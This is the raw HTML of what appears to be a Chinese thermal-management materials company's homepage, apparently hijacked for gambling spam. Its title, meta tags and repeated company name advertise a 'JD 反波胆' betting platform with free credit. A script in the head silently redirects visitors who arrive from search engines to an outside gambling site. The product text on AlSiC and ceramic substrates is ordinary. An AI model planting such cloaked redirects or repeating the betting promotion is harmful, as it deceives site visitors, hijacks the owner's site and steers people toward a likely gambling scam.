

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://nj5z1.gdfcx.net/
body_size: 10504
content:
<!DOCTYPE html>
<html lang="zh-CN" dir="ltr">
<head>
    <meta charset="gbk">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="baidu-site-verification" content="codeva-cc02NujZF4" />
    <title>JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
    <meta name="keywords" content="JD亚洲国际(反波胆)有限公司,JD反波胆APP下载,JD Sportbook Taruhanlawan" />
    <meta name="description" content="▓JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台▓联系客服送万元JD反波胆APP下载是认真的送福利，不要忘了免费领取您的体验金哦,JD Sportbook Taruhanlawan可娱乐,可提现." />
	<link rel="canonical" href="/" />
	<link rel="alternate" href="/" hreflang="zh-cn" />
	<link rel="alternate" href="/en/" hreflang="en" />
	
    <script type="text/javascript" src="/tpl/LjimitateIm/js/jquery-1.11.3.min.js"></script>
    <!--Literal-restriction-k-->
    <script type="text/javascript" src="/tpl/LjimitateIm/js/Text_restrictions/wordnub.js"></script>
    <!--Literal-restriction-g-->
    <!--Loading-effect-k-->
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/delay/animate.css">
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/delay/swiper.min.css">
    <script type="text/javascript" src="/tpl/LjimitateIm/js/delay/wow.min.js"></script>
    <script type="text/javascript" src="/tpl/LjimitateIm/js/delay/swiper.min.js"></script>
    <script type="text/javascript" src="/tpl/LjimitateIm/js/delay/main.js"></script>
    <!--Loading-effect-g-->
	
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/message/message.css">
    <link rel="stylesheet" type="text/css" href="/tpl/LjimitateIm/css/home.css" />
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/layout.css">
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/response.css">
    <link rel="stylesheet" href="/tpl/LjimitateIm/css/inpage.css">

    <script type="text/javascript" src="/tpl/LjimitateIm/js/public_js.js"></script>
    <script type="text/javascript" src="/tpl/LjimitateIm/js/nsw.pc.min.js"></script>
    <script type="text/javascript" src="/tpl/LjimitateIm/js/Downmenu/VerticalMenuJs.js"></script>
    
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9510fb11eb260d6efd48fea7c068c9e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <style>
        .swiper-container {
          width: 100%;
          height: 100%;
        }
    
        .swiper-slide {
          text-align: center;
          font-size: 18px;
          background: #fff;
    
          /* Center slide text vertically */
          display: -webkit-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          -webkit-justify-content: center;
          justify-content: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          -webkit-align-items: center;
          align-items: center;
        }
      </style>
</head>
<body>



<!--pcbanner-k-->
<link rel="stylesheet" type="text/css" href="/tpl/LjimitateIm/css/banner/css.css">
<!--banner-k-->
<div class="train_banner" id="BannerHeight">
    <ul class="banner_images clearfix">
                <li>
            <a ><img src="/datasy/attachment/202311/17/483a2573a98e5c71d3310d8d89b57446.jpg" alt="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></a>
        </li>
                <li>
            <a ><img src="/datasy/attachment/202201/11/cf8d75bf88410879268f50d5a0f1a404.jpg" alt="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></a>
        </li>
                <li>
            <a ><img src="/datasy/attachment/202203/23/86afe06a680759b4d19da6b36a8d5a49.jpg" alt="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></a>
        </li>
            </ul>
    <ul class="banner_index clearfix">
        <div class="pct90 clearfix">
        <div class="banner_index-frame">
            <li class='current'></li>
        </div>
        </div>
    </ul>
    <div class="train_banner_left"><div class="train_banner_li">〈</div></div>
    <div class="train_banner_right"><div class="train_banner_li">〉</div></div>

    <!-- 1920 头部 -->
    <script type="text/javascript" src="/tpl/LjimitateIm/js/home.js"></script>
    <div class="head">
        <div class="s_bx80 clearfix">
            <div class="head_logo wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.2s">
			<h1><a href="" target="_blank">
                <img src="/datasy/attachment/202206/07/c06914dfd31be68355b05a34be771498.png"  alt="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" class="pubimg"></a></h1>
            </div>
            <div class="head_main clearfix">
                <div class="head_contact clearfix wow bounceInLeft" data-wow-duration="1s" data-wow-delay="0.5s">
                    <ul>
                        <li><a href="/product.html" ><img src="/tpl/LjimitateIm/image/head_contact1.png"></a></li>
                        <li><a href="/contact.html"><img src="/tpl/LjimitateIm/image/head_contact2.png"></a></li>
                        <li>
                            <a href=""><img src="/tpl/LjimitateIm/image/head_contact3.png"></a>
                            <span>服务热线：0512-66078885</span>
                        </li>
                        <li><a href="/"> </span>中文</a>&nbsp;|&nbsp; <a href="/en">ENGLISH</a></li>
                    </ul>
                </div>
                <div class="head_menu clearfix wow bounceInRight" data-wow-duration="1s" data-wow-delay="0.7s">               
                    <ul>                      
                        <li class="CAli"><a href="/index.html" class="CAa">网站首页</a></li>
                        <li class="CAli"><a href="/about.html" class="CAa">关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</a></li>
                        <li class="CAli"><a href="/zhiliang.html" class="CAa">研发制造</a></li>
                        <li class="CAli"><a href="/product.html" class="CAa">产品介绍</a></li>
                        <li class="CAli"><a href="/kehu.html" class="CAa">客户合作</a></li>
                        <li class="CAli"><a href="/info.html" class="CAa">新闻资讯</a></li>
                        <li class="CAli"><a href="/contact.html" class="CAa">联系我们</a></li>
                    </ul>           
                </div>
               
            </div>
        </div>
    </div>
    <!-- 1920 头部 END-->
</div>
<script type="text/javascript" src="/tpl/LjimitateIm/js/banner/index.js" ></script>
<script>
    window.onload = function () {
        banner(8000);
    }
</script>
<!--banner-g-->

<div class="head inpage_head fadeInDown" id="inpage_head">
    <div class="s_bx80 clearfix">
        <div class="head_logo wow">
            <img src="/tpl/LjimitateIm/image/head_logo.png" class="pubimg">
        </div>
        <div class="head_main clearfix">
            <div class="head_contact clearfix wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.5s">
                <ul>
                    <li><a href="/product.html" ><img src="/tpl/LjimitateIm/image/head_contact1.png"></a></li>
                    <li><a href="/contact.html"><img src="/tpl/LjimitateIm/image/head_contact2.png"></a></li>
                    <li>
                        <a href=""><img src="/tpl/LjimitateIm/image/head_contact3.png"></a>
                        <span>服务热线：0512-66078885</span>
                    </li>
                    <li ><a href="/"> </span>中文</a>&nbsp;|&nbsp; <a href="/en">ENGLISH</a></li>
                </ul>
            </div>
            <div class="head_menu clearfix wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.7s">               
                <ul>                      
                    <li class="CAli"><a href="/index.html" class="CAa">网站首页</a></li>
                    <li class="CAli"><a href="/about.html" class="CAa">关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</a></li>
                    <li class="CAli"><a href="/zhiliang.html" class="CAa">研发制造</a></li>
                    <li class="CAli"><a href="/product.html" class="CAa">产品介绍</a></li>
                    <li class="CAli"><a href="/kehu.html" class="CAa">客户合作</a></li>
                    <li class="CAli"><a href="/info.html" class="CAa">新闻资讯</a></li>
                    <li class="CAli"><a href="/contact.html" class="CAa">联系我们</a></li>
                </ul>           
            </div>          
        </div>
    </div>
</div>




<div class="mi_head clearfix">
    <div class="logo">
        <img src="/datasy/attachment/202206/07/c06914dfd31be68355b05a34be771498.png" class="pubimg">
    </div>
    <div class="mi_Cal">
        <span class="mmx1"></span>
        <span class="mmx2"></span>
        <span class="mmx1"></span>
    </div>
</div>
<div class="menuls clearfix" id="xlgd">
    <div class="menu_one">
        <span class="fl span1">MENU</span>
        <span class="fr close">×</span>
    </div>
    <div class="menu_two">
        <ul class="ul_none">
            <li><a href="/index.html">网站首页</a></li>
            <li><a href="/about.html">关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</a></li>
            <li><a href="/zhiliang.html">研发制造</a></li>
            <li><a href="/product.html">产品介绍</a></li>
            <li><a href="/kehu.html">客户合作</a></li>
            <li><a href="/info.html">新闻资讯</a></li>
            <li><a href="/contact.html">联系我们</a></li>
            <li class="lang"><a href="/"> </span>中文</a>&nbsp;|&nbsp; <a href="/en">ENGLISH</a></li>
        </ul>
    </div>
</div>

<!--手机菜单伸缩-k-->
<script>
    $('.mi_Cal').on('click',function(){
        var div = document.getElementById('xlgd');
        div.setAttribute("class", "menuls show");
    });
    $('.close').on('click',function(){
        var div = document.getElementById('xlgd');
        div.setAttribute("class", "menuls");
    });
</script>
<!--手机菜单伸缩-g-->

<!--内页banner-k-->

<!--内页banner-g-->


<script>
    $(function(){
        $('.inpage_head').find('.CAli').eq(0).addClass('on');
    });
</script>



<!-- 关于我们 -->
<div class="sin_about clearfix">
    <div class="sinab_left">
        <div class="sinablf_word wow bounceInLeft" data-wow-duration="1s" data-wow-delay="0.5s">ABOUT US</div>
    </div>

    <div class="sinab_middle">
        <div class="sin_title wow fadeInDown">
            <div class="sintit_cn">JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台</div>
            <div class="sintit_en">Company profile</div>
        </div>
        <div class="sinab_main clearfix wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0.5s">
            <div class="sinab_menu">   
                <div class="list"><a href="/about.html">公司简介</a></div>
                <div class="list" style="display: none;"><a href="/organization.html">服务支持</a></div>
                <div class="list"  style="display: none;"><a href="/culture.html">公司优势</a></div>
           <!--    <div class="list"><a href="">资质证书</a></div>--> 
                <div class="list"><a href="/about.html">View all  >></a></div>
            </div>
            <div class="sinab_content wow fadeInRight" data-wow-duration="1s" data-wow-delay="0.8s">
                <p>                  
                    公司坐落于苏州市高新区，由苏州市产业技术研究院、高新区管委会和JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台热控技术团队三方共建。JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台热控长期从事热管理方案设计与新型材料加工研究，致力于新一代半导体、微电子热管理方案设计，封装散热材料，散热模组的研发生产及销售。
                </p>
                <p>
 
                    公司开发了多种金属基复合材料产品：铝碳化硅复合材料(AISiC)及其预制件、AISiC热沉、AlSiC IGBT基板、无氧铜、铜金刚石等产品，为微波器件、大功率器件、半导体封装等制造商提供专业的热管理方案及产品，广泛应用于半导体、轨道交通、新能源汽车、航空航天等领域，是新一代大功率微电子导热、散热的优势选择。

            
                </p>
            </div>
        </div>
    </div>

    <div class="sinab_right">
        <img src="/tpl/LjimitateIm/image/sinabout_img.jpg" class="pubimg" alt="关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="关于JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台">
    </div>
</div>
<!-- 关于我们 END -->

<!-- 客户合作 -->
<div class="sin_solution" style="display: none;">
    <div class="sinsolu_top clearfix">
        <div class="sinsolu_left"></div>
        <div class="sin_title wow fadeInDown">
            <div class="sintit_cn">客户合作</div>
            <div class="sintit_en">SOlution</div>
        </div>
        <div class="sst_right">
            <div class="more wow fadeInRight" data-wow-duration="1s" data-wow-delay="0.5s">
                <a href="/solution.html">MORE +</a>
            </div>
        </div>
    </div>

        <div class="sinsolu_main">
        <img src="/datasy/attachment/202107/29/2a32ec68c9f24420f0b6e37bc8bf76e7.jpg" class="pubimg1s" alt="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台为您精心推荐各行业合作客户" title="JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台为您精心推荐各行业合作客户">
        <div class="sinsolu_word wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.5s">
            <div class="sinsolu_name wordnub15">高铁IGBT模块封装基板</div>
            <div class="sinsolu_more">
                <a href="/solution-1.html">查看详情<span>></span></a>
            </div>
        </div>
        <div class="sinsolu_right">
            <div class="ssr_word wow fadeInRight" data-wow-duration="1s" data-wow-delay="0.5">
                <p class="en">Carefully recommend</p>
                <p  class="en">solutions for all industries</p>
                <span></span>
                <p class="cn">为您精心推荐各行业合作客户</p>
            </div>

            <div class="ssr_sort clearfix wow fadeInRight" data-wow-duration="1s" data-wow-delay="0.7s">
                <ul>
                                                            <li><a href="/solution-2.html">微电子</a></li>
                                                                                <li><a href="/solution-1.html">高铁</a></li>
                                                                                <li><a href="/solution-3.html">航天</a></li>
                                                        </ul>
            </div>

        </div>
    </div>
    
</div>
<!-- 客户合作 END -->



<!-- 行业应用 S -->
<div class="sin_case">
    <div class="sincase_top clearfix">
        <div class="sin_title wow fadeInDown">
            <div class="sintit_cn">行业应用</div>
            <div class="sintit_en">Industry application</div>
        </div>
        <div class="sct_more"><a href="/case.html">MORE +</a></div>
    </div>

    <div class="sincase_main wow fadeInDown">
        <!-- Swiper -->
        <div class="swiper-container sincase_list">
            <div class="swiper-wrapper">
                                <div class="swiper-slide scl_baby">
                    <a href="/case-7.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/b502853c8c7b3d3f59d382f6767369b7.jpg" class="pubimg" alt="系统级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="系统级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">系统级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-family:Microsoft YaHei;font-size:14px;line-height:2;color:#333333;"> <span style="font-family:SimSun;font-size:12px;">系统级的热设计主要是针对电子设备所处环境的温度对其影响,环境温度是电路板级热分析的重要边界条件,其热设计是采取措施控制环境温度,使电子设备在适宜的温度环境下进行工作。</span><span style="font-size:12px;font-family:SimSun;"></span></span><br />
<span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 主要提供三种热管理设计</span><br />
<span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 自然冷却方案：一般情况下,电子设备都采用此种冷却方式。热辐射可以通过真空或者通过吸收作用相当小的气体进行传播。当电子设备内部具有较大的温差时,可利用辐射换热来进行热传导。</span></span></span><br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;" "=""><span style="font-size: 12px; line-height: 2; color: rgb(51, 51, 51); font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 强制冷却方案：分为空气冷却和液体冷却两种方案；空气强迫对流冷却技术较自然冷却减小了电子设备冷却系统的体积,使其具有更高的元器件密度和更高的热点温度；液体冷却主要依靠的是相变原理，相变过程伴随有大量热量的释放和吸收,采用相变冷却的方法可以对电子设备进行有效的温度控制。</span></span></span> 
</p>
<p align="center">
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-family:SimSun;font-size:12px;"><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"><img src="/datasy/editor/attached/image/20220105/20220105095350_98994.jpg" alt="" title="" width="640" height="371" align="" /></span></span></span></span><br />
</span></span></span> 
</p>
<p>
	<br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 热管冷却方案：热管是一种密封结构的空心管,管内含有蒸发时传递大量热量的液体以及冷凝时将液体带回起点的吸液芯。整个过程是在没有外部动力,没有机械运动零件,没有噪声的情况下完成的,而且设计极为简单有效,传递的热量比固态金属大几百倍。</span><br />
</span></span><br />
<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""></span></span><span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;" "=""><span style="font-size: 12px; line-height: 2; color: rgb(51, 51, 51); font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"=""> <span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 主要的方案设计：金属类的电子封装外壳，框体，底座的方案设计；金属陶瓷复合材料的电子封装外壳，框体，底座的方案设计；电池水冷板方案设计；航空航天特种VC结构散热方案设计。</span></span></span> 
</p>
<p align="center">
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:;"> <img src="/datasy/editor/attached/image/20220105/20220105095436_23911.jpg" alt="" title="" width="640" height="425" align="" /></span></span><br />
</span><span style="font-family:" font-size:14px;"=""></span><br />
</span> 
</p>
<p>
	<span style="font-size:14px;line-height:2;color:#333333;"></span><span style="font-size:medium;"></span><span style="font-size:14px;line-height:2;color:#333333;"></span><span style="font-size:14px;line-height:2;color:#333333;"></span> 
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                                <div class="swiper-slide scl_baby">
                    <a href="/case-6.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/12288faf9ce26bc1445e287f750667f7.jpg" class="pubimg" alt="封装级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="封装级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">封装级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:12px;font-family:SimSun;" "=""><span style="font-family:SimSun;font-size:12px;"></span></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">封装级的热设计主要是针对电子模板和</span><span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">PCB电路板热设计，是与设备的电路设计、结构设计密切相关同步进行的。主要是针对电路板基材进行适当的选择。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:SimSun;font-size:12px;"></span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">金属基陶瓷基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 14px; font-family: " microsoft="" yahei";"="" font-size:14px;"=""><span style="font-family:SimSun;font-size:12px;">1、密度在2.95-3.05g/cm</span><sup><span style="font-family:SimSun;font-size:12px;">3</span></sup></span><span style="font-size:12px;font-family:SimSun;">之间。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、热膨胀系(CTE)6-9ppm/℃，热导率在180-240(W/mK)。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、具有可调的体积分数，提高碳化硅的体积分数可以使材料的热膨胀系数显著降低。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、具有高的热导率和比刚度，表面能够镀镍、金、银、铜，具有良好的镀覆性能。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">陶瓷基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">1、陶瓷基板的热膨胀系数接近硅芯片，可节省过渡层Mo片，省工、节材、降低成本。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、减少焊层，降低热阻，减少空洞，提高成品率。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、优良的导热性，使芯片的封装非常紧凑，从而使功率密度大大提高，改善系统和装置的可靠性；绝缘耐压高，保障人身安全和设备的防护能力。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、超薄型(0.25mm)陶瓷基板可替代BeO，无环保毒性问题；可以实现新的封装和组装方法，使产品高度集成，体积缩小。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">5、载流量大，100A电流连续通过1mm宽0.3mm厚铜体，温升约17℃；100A电流连续通过2mm宽0.3mm厚铜体，温升仅5℃左右。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">6、热阻低，10×10mm陶瓷基板的热阻:0.63mm厚度陶瓷基片的热阻为0.31K/W ，0.38mm厚度陶瓷基片的热阻为0.19K/W，0.25mm厚度陶瓷基片的热阻为0.14K/W。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<br />
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">金属基板</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-family:" font-size:14px;"=""><br />
</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">以其优异的散热性能、机械加工性能、电磁屏蔽性能、尺寸稳定性能、磁力性能及多功能性能，在混合集成电路、汽车、大功率电器设备、电源设备等领域，得到了越来越多的应用，特别是在</span><span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">LED封装产品中作为底基板得到了广泛的应用。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">1、金属基板可有效解决散热问题，从而使电路板上的元器件不同物质的热胀冷缩问题得到缓解，提高整机和电子设备的耐用性和可靠性。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">2、很多双面板、多层板密度高、功率大，热量散发难。常规的电路板基材如FR4、CEM3都是热的不良导体，层间绝缘，热量散发不出去，导致电子 元器件高温失效，而金属基印制板可解决这一散热难题。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">3、金属基板尺寸显然要比绝缘材料的板材稳定得多。</span> 
</p>
<p class="p" style="margin-left:0.0000pt;">
	<span style="font-size: 12px; font-family: SimSun;" microsoft="" yahei";"="" font-size:14px;"="">4、铁基板，具有屏蔽作用，能够替代脆性陶瓷基材，取代了散热器等元器件，改善产品耐热和物理性能，减少生产成本和劳力。</span> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                                <div class="swiper-slide scl_baby">
                    <a href="/case-5.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/b73ed717a4527a8d44c98474d77eb8a3.jpg" class="pubimg" alt="元器件级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="元器件级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">元器件级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:Microsoft YaHei;"><span style="font-family:SimSun;font-size:12px;"><span style="font-size:14px;line-height:2;color:#333333;font-family:Microsoft YaHei;"> <span style="font-family:SimSun;font-size:12px;">由于电子设备各个部件是由各种不同材料的元器件组成如:硅芯片、氧化硅绝缘膜、铝互连线、金属引线框架和塑料封装外壳等。这些材料的热膨胀系数各不相同,一旦遇到温度变化,就会在不同材料的交界面上产生压缩或拉伸应力,因此产生了热不匹配应力,简称热应力。材料热性质不匹配是产生热应力的内因,而温度变化是产生热应力的外因。元器件级的热设计是</span><span style="font-family:SimSun;font-size:12px;">为了防止器件出现过热或温度交变而失效。</span></span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 目前针对元器件级的热设计，采用以铝碳化硅、铝硅、金刚石铜/铝为代表的第三代电子封装材料作为热设计的基材；</span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 1、其CTE能够与介电衬底、陶瓷焊球阵列(BGA)、低温烧结陶瓷(LTCC)材料以及印刷电路板相匹配,同时还具有高热传导率数值，同时金属基复合材料的高强度和硬度在组装过程中还为集成电路器件提供了保护。此类材料的低密度还可改善器件受到冲击或振动时的可靠性。</span><br />
<span style="font-size:12px;line-height:2;color:#333333;font-family:SimSun;"> 2、在光电封装的几何外形比倒装焊盖板要复杂,因此对于光学对准的图形需要更为精确的尺寸控制。所有封装都是模铸的,关键的光学对准部分不需要额外的加工。因此与传统的封装件相比成本更低。光电器件中的热管理同样非常重要。器件通常工作在室温附近,这就需要具有良好散热性能的材料来保持温度均匀性并优化冷却器的性能。金属基复合材料可调匹配的CTE数值可在工作中保证敏感光学器件的对准,同时还可消除焊接或铜焊组装过程中可能引入的残余应力。</span></span></span><br />
<span style="font-family:Microsoft YaHei;"></span></span> 
</p>
<p>
	<span style="font-size:14px;line-height:2;color:#333333;"></span> 
</p></div>
                            <div class="sincase_more">+</div>
                        </div>
                    </a>
                </div>   
                        
            </div>
            <!-- Add Pagination -->       
            <div class="sincase_flip">
                <div class="swiper-button-prev scb_button"></div>
                <div class="swiper-button-next scb_button"></div>
            </div> 
        </div>
    </div>
    <script>
        var swiper1 = new Swiper('.swiper-container', {
          slidesPerView: 3,
          loop: true, // 循环模式选项
          spaceBetween: 30,
          navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>

    <div class="sincase_main sincase_780">
        <!-- Swiper -->
        <div class="swiper-container sincase_list scl_780">
            <div class="swiper-wrapper">
                                <div class="swiper-slide scl_baby">
                    <a href="/case-7.html">
                        <div class="sincase_img"><img src="/datasy/attachment/202112/29/b502853c8c7b3d3f59d382f6767369b7.jpg" class="pubimg" alt="系统级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台" title="系统级的热设计-行业应用-JD亚洲国际(反波胆)有限公司,JD国际亚洲,JD亚洲国际反波胆平台"></div>
                        <div class="sincase_bib">
                            <div class="sincase_title wordnub10">系统级的热设计</div>
                            <div class="sincase_brief wordnub30"><p>
	<span style="font-size:14px;line-height:2;color:#333333;"><span style="font-family:" font-size:14px;"=""><span style="font-family:Microsoft YaHei;font-size:14px;line-height:2;color:#333333;"> <span style="font-family:SimSun;font-size:12px;">系统级的热设计主要是针对电子设备所处环境的温度对其影响,环境温度是电路板级热分析的重要边界条件,其热设计是采取措施控制环境温度,使电子设备在适宜的温度环境下进行工作。</span><span style="font-size:12px;font-family:SimSun;"></span></span><br />
<span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";"="" font-size:14px;line-height:2;color:#333333;"=""> 主要提供三种热管理设计</span><br />
